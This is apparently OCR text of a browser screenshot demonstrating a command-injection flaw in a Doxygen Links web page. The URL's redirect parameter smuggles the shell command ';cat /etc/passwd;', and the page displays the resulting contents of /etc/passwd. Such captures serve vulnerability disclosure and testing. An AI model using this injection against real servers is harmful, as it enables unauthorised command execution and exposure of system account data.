 Doxygen Links - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:/ /General/redirect.php?r=;cat+/etc/passwd; Google S
Doxygen Links
MANY ENTRIES MATCH YOUR QUERY !!!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
Done